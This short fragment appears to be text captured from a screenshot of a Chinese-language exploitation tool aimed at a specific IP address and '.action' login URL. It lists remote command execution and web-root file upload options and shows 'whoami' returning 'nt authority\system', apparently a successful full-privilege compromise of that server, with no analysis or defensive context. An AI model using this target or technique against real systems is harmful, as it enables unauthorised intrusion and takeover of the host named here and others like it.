 目标地址： http://220.161.148.22:8891/fkoa/login!exit.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo
命令： whoami 执行
nt authority\system